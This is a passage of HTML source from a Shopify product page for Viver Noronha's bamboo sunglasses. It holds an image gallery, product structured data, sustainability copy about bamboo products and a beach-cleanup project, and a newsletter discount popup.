    srcset="//www.vivernoronha.org/cdn/shop/products/5_a01b0aec-33d9-400e-ac1d-6fb9d5eaeebd.png?v=1660187927&width=550 550w,//www.vivernoronha.org/cdn/shop/products/5_a01b0aec-33d9-400e-ac1d-6fb9d5eaeebd.png?v=1660187927 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.vivernoronha.org/cdn/shop/products/5_a01b0aec-33d9-400e-ac1d-6fb9d5eaeebd.png?v=1660187927&width=1445"
    alt="Óculos Bambu Dark Viver Noronha - Frete Grátis"
    loading="lazy"
    width="1100"
    height="1300"
    data-media-id="26886612385958"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.vivernoronha.org/cdn/shop/products/4_e2873217-5bae-4130-ad4c-7b16bb5ab584.png?v=1660187927&width=550 550w,//www.vivernoronha.org/cdn/shop/products/4_e2873217-5bae-4130-ad4c-7b16bb5ab584.png?v=1660187927 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.vivernoronha.org/cdn/shop/products/4_e2873217-5bae-4130-ad4c-7b16bb5ab584.png?v=1660187927&width=1445"
    alt="Óculos Bambu Dark Viver Noronha - Frete Grátis"
    loading="lazy"
    width="1100"
    height="1300"
    data-media-id="26886612353190"
  >
<img
    class="global-media-settings global-media-settings--no-shadow product__media-item--variant"
    srcset="//www.vivernoronha.org/cdn/shop/products/3_aea103cb-6812-4ac8-940b-45e475133039.jpg?v=1660188928&width=550 550w,//www.vivernoronha.org/cdn/shop/products/3_aea103cb-6812-4ac8-940b-45e475133039.jpg?v=1660188928 640w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.vivernoronha.org/cdn/shop/products/3_aea103cb-6812-4ac8-940b-45e475133039.jpg?v=1660188928&width=1445"
    alt="Óculos Bambu Dark Viver Noronha - Frete Grátis"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="26886613762214"
  >
<img
    class="global-media-settings global-media-settings--no-shadow product__media-item--variant"
    srcset="//www.vivernoronha.org/cdn/shop/products/4_7045218a-42a2-447a-a7d1-8000209a4651.jpg?v=1660188928&width=550 550w,//www.vivernoronha.org/cdn/shop/products/4_7045218a-42a2-447a-a7d1-8000209a4651.jpg?v=1660188928 640w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.vivernoronha.org/cdn/shop/products/4_7045218a-42a2-447a-a7d1-8000209a4651.jpg?v=1660188928&width=1445"
    alt="Óculos Bambu Dark Viver Noronha - Frete Grátis"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="26886613794982"
  >
<img
    class="global-media-settings global-media-settings--no-shadow product__media-item--variant"
    srcset="//www.vivernoronha.org/cdn/shop/products/1_9be82e2e-7f55-4770-b59e-508f6fe85e4f.jpg?v=1660188928&width=550 550w,//www.vivernoronha.org/cdn/shop/products/1_9be82e2e-7f55-4770-b59e-508f6fe85e4f.jpg?v=1660188928 640w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.vivernoronha.org/cdn/shop/products/1_9be82e2e-7f55-4770-b59e-508f6fe85e4f.jpg?v=1660188928&width=1445"
    alt="Óculos Bambu Dark Viver Noronha - Frete Grátis"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="26886613696678"
  >
<img
    class="global-media-settings global-media-settings--no-shadow product__media-item--variant"
    srcset="//www.vivernoronha.org/cdn/shop/products/2_280e86de-7770-4416-a7bd-ac8853a3b27f.jpg?v=1660188928&width=550 550w,//www.vivernoronha.org/cdn/shop/products/2_280e86de-7770-4416-a7bd-ac8853a3b27f.jpg?v=1660188928 640w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.vivernoronha.org/cdn/shop/products/2_280e86de-7770-4416-a7bd-ac8853a3b27f.jpg?v=1660188928&width=1445"
    alt="Óculos Bambu Dark Viver Noronha - Frete Grátis"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="26886613729446"
  ></div>
  </div>
</product-modal>


  
<script src="//www.vivernoronha.org/cdn/shop/t/7/assets/product-modal.js?v=50921580101160527761708241951" defer="defer"></script>
    <script src="//www.vivernoronha.org/cdn/shop/t/7/assets/media-gallery.js?v=58654235051335819111708241951" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--22165367324978__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--22165367324978__main"]') ||
        document.querySelector('variant-selects[data-section="template--22165367324978__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--22165367324978__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--22165367324978__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Óculos Bambu Dark Viver Noronha - Frete Grátis",
      "url": "https:\/\/www.vivernoronha.org\/products\/oculos-de-sol-bambu-dark",
      "image": [
          "https:\/\/www.vivernoronha.org\/cdn\/shop\/products\/5.jpg?v=1660188928\u0026width=1920"
        ],
      "description": "\n\n\n\n\n\n🥇 Nossa Garantia\nSe você escolheu seu produto em nossa loja virtual, mas, ao recebê-lo em sua casa, verificou que existe algum defeito de fabricação, nós asseguramos seu direito de troca ou devolução do produto.\n\n\n\n\n\n",
      "sku": "VNO-BD01",
      "brand": {
        "@type": "Brand",
        "name": "vivernoronha.org"
      },
      "offers": [{
            "@type" : "Offer","sku": "VNO-BD01","availability" : "http://schema.org/InStock",
            "price" : 249.9,
            "priceCurrency" : "BRL",
            "url" : "https:\/\/www.vivernoronha.org\/products\/oculos-de-sol-bambu-dark?variant=43228429811878"
          },
{
            "@type" : "Offer","sku": "VNO-BD02","availability" : "http://schema.org/InStock",
            "price" : 249.9,
            "priceCurrency" : "BRL",
            "url" : "https:\/\/www.vivernoronha.org\/products\/oculos-de-sol-bambu-dark?variant=43228429910182"
          },
{
            "@type" : "Offer","sku": "VNO-BD03","availability" : "http://schema.org/InStock",
            "price" : 249.9,
            "priceCurrency" : "BRL",
            "url" : "https:\/\/www.vivernoronha.org\/products\/oculos-de-sol-bambu-dark?variant=43228429844646"
          },
{
            "@type" : "Offer","sku": "VNO-BD04","availability" : "http://schema.org/InStock",
            "price" : 249.9,
            "priceCurrency" : "BRL",
            "url" : "https:\/\/www.vivernoronha.org\/products\/oculos-de-sol-bambu-dark?variant=43228429877414"
          },
{
            "@type" : "Offer","sku": "VNO-BD05","availability" : "http://schema.org/InStock",
            "price" : 249.9,
            "priceCurrency" : "BRL",
            "url" : "https:\/\/www.vivernoronha.org\/products\/oculos-de-sol-bambu-dark?variant=43228429942950"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--22165367324978__8beb6911-28c6-482c-976a-e5421ad3e8df" class="shopify-section"><style data-shopify>.section-template--22165367324978__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }
  .custom-columns-grid-template--22165367324978__8beb6911-28c6-482c-976a-e5421ad3e8df {
    column-gap: 2.0rem;
    row-gap: 3.0rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--22165367324978__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .custom-columns-grid-template--22165367324978__8beb6911-28c6-482c-976a-e5421ad3e8df {
      column-gap: 4.0rem;
      row-gap: 4.0rem;
    }
  }</style><div class="color-accent-1 content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--22165367324978__8beb6911-28c6-482c-976a-e5421ad3e8df-padding">
    
    <div
      class="custom-columns"
      style="--columns-count:4;--desktop-grid-parts:12;--mobile-grid-parts:4;--desktop-column-gap:4.0rem;--desktop-row-gap:4.0rem;--mobile-column-gap:2.0rem;--mobile-row-gap:3.0rem;--desktop-vertical-alignment:center;--mobile-vertical-alignment:flex-start;"
    >
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:12;--mobile-width:4;--index: 0;"
        >
          
            
            
              <div
                class="custom-columns__block custom-columns__block-heading always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <h2 class="custom-columns__title h1 center mobile-center">
                      Junte-se a Família!
                    </h2>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-richtext always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <div class="rte body center mobile-center">
                      <p>Desde 2019 com o nosso lindo projeto no Brasil e milhares de colaboradores <strong>@vivernoronhaescovas</strong></p>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 1;"
        >
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-background-1"><span class="material-icon material-symbols-outlined filled">
  forest
</span>
</div>
                          
                          <span>
                            Sustentabilidade
                          </span>
                        </h3><div class="rte">
                            <p>A utilização de escovas de dentes sustentáveis de bambu contribui para a preservação do meio ambiente, uma vez que o bambu é uma fonte renovável e de rápido crescimento</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-background-1"><span class="material-icon material-symbols-outlined filled">
  psychiatry
</span>
</div>
                          
                          <span>
                            Baixo Impacto Ambiental
                          </span>
                        </h3><div class="rte">
                            <p>Escovas de dentes feitas de bambu possuem um ciclo de vida ambientalmente mais amigável do que as convencionais de plástico, ajudando a minimizar o impacto negativo no ecossistema</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 2;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-video always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:100%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                
                    <div
                      class="product-info__image-block product-info__image-block--mobile-alignment"
                      style="--image-width:100%;--image-alignment:center;--mobile-image-alignment:center;--border-radius:0.0rem;"
                    >
                      <div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//www.vivernoronha.org/cdn/shop/files/preview_images/aafaeaebf2624635a48d280207879363.thumbnail.0000000000.jpg?v=1707996681"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            
              data-
            src="//www.vivernoronha.org/cdn/shop/videos/c/vp/aafaeaebf2624635a48d280207879363/aafaeaebf2624635a48d280207879363.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            
              data-
            src="//www.vivernoronha.org/cdn/shop/videos/c/vp/aafaeaebf2624635a48d280207879363/aafaeaebf2624635a48d280207879363.HD-720p-1.6Mbps-24591225.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      
      
      
    </internal-video>
  
</div>

                    </div>
                  
              </div>
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 3;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-background-1"><span class="material-icon material-symbols-outlined filled">
  cruelty_free
</span>
</div>
                          
                          <span>
                            Redução de Resíduos
                          </span>
                        </h3><div class="rte">
                            <p>Optar por escovas de dentes biodegradáveis de bambu ajuda a diminuir a quantidade de resíduos plásticos no meio ambiente, promovendo um estilo de vida mais ecoamigável</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-background-1"><span class="material-icon material-symbols-outlined filled">
  diversity_1
</span>
</div>
                          
                          <span>
                            Responsabilidade Social
                          </span>
                        </h3><div class="rte">
                            <p>Escolher produtos sustentáveis apoia a responsabilidade social, demonstrando um compromisso pessoal e coletivo com práticas de consumo conscientes, benéficas para o planeta e para as gerações futuras</p>
                          </div></div>
                    </div>
              </div>
            
          
        </div>
      
    </div>
  </div>
</div>


</div><div id="shopify-section-template--22165367324978__section_divider_RYQxjV" class="shopify-section"><style data-shopify>
  .section-divider-template--22165367324978__section_divider_RYQxjV {
    transform: scaleX(1) scaleY(-1);
  }
  .section-template--22165367324978__section_divider_RYQxjV-top-padding {
    height: 0px;
  }
  .section-template--22165367324978__section_divider_RYQxjV-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--22165367324978__section_divider_RYQxjV-top-padding {
      height: 0px;
    }
    .section-template--22165367324978__section_divider_RYQxjV-bottom-padding {
      height: 0px;
    }
  }
</style>

<div class="section-template--22165367324978__section_divider_RYQxjV-top-padding color-accent-1">
  &nbsp
</div>
<div class="section-divider section-divider-template--22165367324978__section_divider_RYQxjV color-background-1">
  <div class="section-divider__svg color-accent-1">
    
        <svg
          id="wave"
          style="transform:rotate(0deg); transition: 0.3s"
          viewBox="0 0 1440 250"
          version="1.1"
          xmlns="http://www.w3.org/2000/svg"
          height="200"
          width="100%"
          preserveAspectRatio="none"
        >
          <path style="transform:translate(-5%, -5%); opacity:0.3" fill="currentColor" d="M0,100L30,100C60,100,120,100,180,83.3C240,67,300,33,360,45.8C420,58,480,117,540,133.3C600,150,660,125,720,133.3C780,142,840,183,900,175C960,167,1020,108,1080,91.7C1140,75,1200,100,1260,104.2C1320,108,1380,92,1440,108.3C1500,125,1560,175,1620,166.7C1680,158,1740,92,1800,83.3C1860,75,1920,125,1980,137.5C2040,150,2100,125,2160,120.8C2220,117,2280,133,2340,120.8C2400,108,2460,67,2520,41.7C2580,17,2640,8,2700,12.5C2760,17,2820,33,2880,41.7C2940,50,3000,50,3060,79.2C3120,108,3180,167,3240,187.5C3300,208,3360,192,3420,187.5C3480,183,3540,192,3600,195.8C3660,200,3720,200,3780,187.5C3840,175,3900,150,3960,133.3C4020,117,4080,108,4140,125C4200,142,4260,183,4290,204.2L4320,225L4320,250L4290,250C4260,250,4200,250,4140,250C4080,250,4020,250,3960,250C3900,250,3840,250,3780,250C3720,250,3660,250,3600,250C3540,250,3480,250,3420,250C3360,250,3300,250,3240,250C3180,250,3120,250,3060,250C3000,250,2940,250,2880,250C2820,250,2760,250,2700,250C2640,250,2580,250,2520,250C2460,250,2400,250,2340,250C2280,250,2220,250,2160,250C2100,250,2040,250,1980,250C1920,250,1860,250,1800,250C1740,250,1680,250,1620,250C1560,250,1500,250,1440,250C1380,250,1320,250,1260,250C1200,250,1140,250,1080,250C1020,250,960,250,900,250C840,250,780,250,720,250C660,250,600,250,540,250C480,250,420,250,360,250C300,250,240,250,180,250C120,250,60,250,30,250L0,250Z"></path>
          <path style="transform:translate(0, 0); opacity:1" fill="currentColor" d="M0,75L30,87.5C60,100,120,125,180,116.7C240,108,300,67,360,66.7C420,67,480,108,540,133.3C600,158,660,167,720,154.2C780,142,840,108,900,112.5C960,117,1020,158,1080,154.2C1140,150,1200,100,1260,91.7C1320,83,1380,117,1440,141.7C1500,167,1560,183,1620,162.5C1680,142,1740,83,1800,54.2C1860,25,1920,25,1980,58.3C2040,92,2100,158,2160,183.3C2220,208,2280,192,2340,187.5C2400,183,2460,192,2520,183.3C2580,175,2640,150,2700,154.2C2760,158,2820,192,2880,175C2940,158,3000,92,3060,91.7C3120,92,3180,158,3240,154.2C3300,150,3360,75,3420,41.7C3480,8,3540,17,3600,54.2C3660,92,3720,158,3780,158.3C3840,158,3900,92,3960,79.2C4020,67,4080,108,4140,133.3C4200,158,4260,167,4290,170.8L4320,175L4320,250L4290,250C4260,250,4200,250,4140,250C4080,250,4020,250,3960,250C3900,250,3840,250,3780,250C3720,250,3660,250,3600,250C3540,250,3480,250,3420,250C3360,250,3300,250,3240,250C3180,250,3120,250,3060,250C3000,250,2940,250,2880,250C2820,250,2760,250,2700,250C2640,250,2580,250,2520,250C2460,250,2400,250,2340,250C2280,250,2220,250,2160,250C2100,250,2040,250,1980,250C1920,250,1860,250,1800,250C1740,250,1680,250,1620,250C1560,250,1500,250,1440,250C1380,250,1320,250,1260,250C1200,250,1140,250,1080,250C1020,250,960,250,900,250C840,250,780,250,720,250C660,250,600,250,540,250C480,250,420,250,360,250C300,250,240,250,180,250C120,250,60,250,30,250L0,250Z"></path>
        </svg>
      
  </div>
</div>
<div class="section-template--22165367324978__section_divider_RYQxjV-bottom-padding color-background-1">
  &nbsp
</div>


</div><div id="shopify-section-template--22165367324978__comparison_slider_FRGjtC" class="shopify-section"><style data-shopify>.section-template--22165367324978__comparison_slider_FRGjtC-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--22165367324978__comparison_slider_FRGjtC-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="color-background-1 content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--22165367324978__comparison_slider_FRGjtC-padding">
    <div class="content-and-comparison-slider section-group__container__child-grid">
      
      <div class="content-container content-rte center animate-item animate-item--child index-0">
          <h2 class="h1">
            Projeto Viver Noronha
          </h2>
          <div class='rte'>
            <p>Desde 2019, estamos comprometidos em combater o acúmulo de resíduos nas praias do Brasil, contando com a participação ativa de mais de 50.000 colaboradores. Além disso, também estamos engajados na missão de plantar árvores para contribuir com a preservação ambiental. Convidamos você a se juntar a nós e ser o próximo a fazer a diferença.</p>
          </div></div>
      <comparison-slider class="comparison-slider animate-item animate-item--child index-1">
        
          <div class="comparison-slider__before-text color-accent-1">
            <h3>Plástico = Poluição</h3>
          </div>
        
        
          <div class="comparison-slider__after-text color-accent-1">
            <h3>Bambu = Solução</h3>
          </div>
        
        <div class="comparison-slider__overlay color-background-1"><img src="//www.vivernoronha.org/cdn/shop/files/1_16551a3e-4467-44be-ab1a-dd7abd5cc6a4.jpg?v=1708057338&amp;width=1000" alt="" srcset="//www.vivernoronha.org/cdn/shop/files/1_16551a3e-4467-44be-ab1a-dd7abd5cc6a4.jpg?v=1708057338&amp;width=352 352w, //www.vivernoronha.org/cdn/shop/files/1_16551a3e-4467-44be-ab1a-dd7abd5cc6a4.jpg?v=1708057338&amp;width=450 450w, //www.vivernoronha.org/cdn/shop/files/1_16551a3e-4467-44be-ab1a-dd7abd5cc6a4.jpg?v=1708057338&amp;width=832 832w" width="450" loading="lazy">
</div>
        <div class="comparison-slider__line comparison-slider__line--circle color-background-1">
          <div class="comparison-slider__arrow-left">&nbsp</div>
          <div class="comparison-slider__arrow-right">&nbsp</div>
        </div>
        <input type="range" class="comparison-slider__input" min="0" max="100" value="50">
        <div class="comparison-slider__underlay color-background-1"><img src="//www.vivernoronha.org/cdn/shop/files/2_e58d842d-45cf-42e3-86f3-d0ba8175dea0.jpg?v=1708057338&amp;width=1000" alt="" srcset="//www.vivernoronha.org/cdn/shop/files/2_e58d842d-45cf-42e3-86f3-d0ba8175dea0.jpg?v=1708057338&amp;width=352 352w, //www.vivernoronha.org/cdn/shop/files/2_e58d842d-45cf-42e3-86f3-d0ba8175dea0.jpg?v=1708057338&amp;width=450 450w, //www.vivernoronha.org/cdn/shop/files/2_e58d842d-45cf-42e3-86f3-d0ba8175dea0.jpg?v=1708057338&amp;width=832 832w" width="450" loading="lazy">
</div>
      </comparison-slider>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--22165367324978__1708237914cdff764b" class="shopify-section section"><div class="page-width"><div id="shopify-block-ANzUxRjVBcWVKUm9CR__loox_reviews_loox_dynamic_section_VpWMAY" class="shopify-block shopify-app-block"><div
	id="looxReviews"
	class="loox-widget"
	data-limit="10"
	
	
	
	
		data-product-id="7475044450470"
	
	
	style="margin:0 auto;max-width:1400px;"
></div>

</div>
</div>


</section><section id="shopify-section-template--22165367324978__related-products" class="shopify-section section"><link rel="stylesheet" href="//www.vivernoronha.org/cdn/shop/t/7/assets/component-card.css?v=97748468422666499891708241951" media="print" onload="this.media='all'"><style data-shopify>.section-template--22165367324978__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--22165367324978__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--22165367324978__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--22165367324978__related-products&product_id=7475044450470&limit=4"
  >
    
  </product-recommendations>
</div>


</section><div id="shopify-section-template--22165367324978__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--22165367324978__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--22165367324978__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--22165367324978__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--22165367324978__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--22165367324978__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }
</style>

<div class="section-template--22165367324978__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1">
  &nbsp
</div>
<div class="section-divider section-divider-template--22165367324978__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1">
  <div class="section-divider__svg color-accent-1">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--22165367324978__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1">
  &nbsp
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><promo-popup
    data-test-mode="false"
    data-delay-days="30"
    data-delay-seconds="10"
    data-display-timer="true"
    data-timer-duration="3"
  >
    <div class="sign-up-popup-overlay popup-overlay promp-popup__close-btn">&nbsp</div>
    <div class="sign-up-popup-modal popup-modal color-background-1 popup-modal--image popup-modal--image-second">
      <div class="popup-modal__container">
        <button class="popup-modal__close promp-popup__close-btn color-background-1">
          <span></span>
          <span></span>
        </button><div class="popup-modal__image">
            <img src="//www.vivernoronha.org/cdn/shop/files/Viver_Noronha.png?v=1708159197&amp;width=800" alt="" srcset="//www.vivernoronha.org/cdn/shop/files/Viver_Noronha.png?v=1708159197&amp;width=100 100w, //www.vivernoronha.org/cdn/shop/files/Viver_Noronha.png?v=1708159197&amp;width=352 352w" width="100%" height="100%" loading="lazy" style="object-position:50.125% 47.0%;">
          </div><div class="popup-modal__content color-background-1"><h2 class="popup-modal__title"><span class="popup-modal__title__prefix">
                  Inscreva-se e ganhe
                </span><span class="title h1">
                  10% OFF Primeira Compra!
                </span></h2><div class="popup-modal__text">
              <p>É só preencher seus dados para ganhar um cupom de desconto e receber as últimas novidades da Viver Noronha!</p>
            </div><div class="popup-modal__timer">
              <p>
                <span class="popup-modal__timer__minutes"></span>
                <span class="popup-modal__timer__minutes-label">M</span>
                <span class="popup-modal__timer__colon">:</span>
                <span class="popup-modal__timer__seconds"></span>
                <span class="popup-modal__timer__seconds-label">S</span>
              </p>
            </div><div class="popup-modal__email-form">
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--promo-popup"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="E-mail"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--promo-popup">
                    E-mail
                  </label>
                </div>
                <button
                  type="submit"
                  class="button"
                  name="commit"
                  id="Subscribe"
                  aria-label="Assinar"
                >
                  Receber Desconto!
                </button></div></form>
          </div>
          
            <button class="popup-modal__dismiss-btn promp-popup__close-btn">Não quero, obrigado.</button>
          
        </div>
      </div>
    </div>
  </promo-popup>

  <div class="success-popup-overlay popup-overlay">&nbsp</div>
  <div class="success-popup-modal popup-modal color-background-1 popup-modal--image popup-modal--image-second">
    <button class="popup-modal__close color-background-1">
      <span></span>
      <span></span>
    </button>
    <div class="popup-modal__container"><div class="popup-modal__image">
          <img src="//www.vivernoronha.org/cdn/shop/files/Viver_Noronha.png?v=1708159197&amp;width=800" alt="" srcset="//www.vivernoronha.org/cdn/shop/files/Viver_Noronha.png?v=1708159197&amp;width=100 100w, //www.vivernoronha.org/cdn/shop/files/Viver_Noronha.png?v=1708159197&amp;width=352 352w" width="100%" height="100%" loading="lazy" style="object-position:50.125% 47.0%;">
        </div><div class="popup-modal__content color-background-1"><h2 class="popup-modal__title"><span class="popup-modal__title__prefix">
                Desfrute o seu
              </span><span class="title h1">
                DESCONTO!
              </span></h2><div class="popup-modal__text success-popup-modal__text">
            <p>Utilize o código abaixo para obter 10% de desconto em toda a sua encomenda!</p>
          </div><div class="popup-modal__discount-code">
          <div class="field">
            <input
              id="DiscountCode--promo-popup"
              type="text"
              class="field__input"
              value="VIVER2025"
              autocorrect="off"
              autocapitalize="off"
              placeholder="Código de desconto:"
              readonly
            >
            <label class="field__label" for="DiscountCode--promo-popup">Código de desconto:</label>
            <button class="popup-modal__copy-btn button">
              Copiar
              <svg
  class="icon icon-clipboard"
  width="11"
  height="13"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  viewBox="0 0 11 13"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M2 1a1 1 0 011-1h7a1 1 0 011 1v9a1 1 0 01-1 1V1H2zM1 2a1 1 0 00-1 1v9a1 1 0 001 1h7a1 1 0 001-1V3a1 1 0 00-1-1H1zm0 10V3h7v9H1z" fill="currentColor"/>
</svg>

            </button>
          </div>
          <p class="popup-modal__success-msg">Código copiado com sucesso!</p>
        </div>

        
          <button class="popup-modal__dismiss-btn">Fechar</button>
        
      </div>
    </div>
  </div>
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 11.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 8.25rem;
    }
  }
</style>


  <button
